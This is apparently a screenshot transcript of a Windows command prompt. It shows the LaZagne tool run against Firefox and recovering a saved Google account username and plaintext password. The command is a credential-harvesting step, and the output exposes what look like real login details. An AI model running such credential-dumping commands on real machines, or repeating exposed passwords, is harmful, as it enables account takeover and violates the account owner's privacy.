 Command Prompt
C:\Users\admin\Downloads>lazagne.exe browsers -firefox
|====================================================================|
|                                                                    |
|                        The LaZagne Project                         |
|                                                                    |
|                          ! BANG BANG !                             |
|                                                                    |
|====================================================================|
########## User: admin ##########
------------------- Firefox passwords -----------------
[+] Password found !!!
URL: https://accounts.google.com
Login: josn464
Password: GoTwhat1!
[+] 1 passwords have been found.
For more information launch it again with the -v option
elapsed time = 0.0519998073578
C:\Users\admin\Downloads>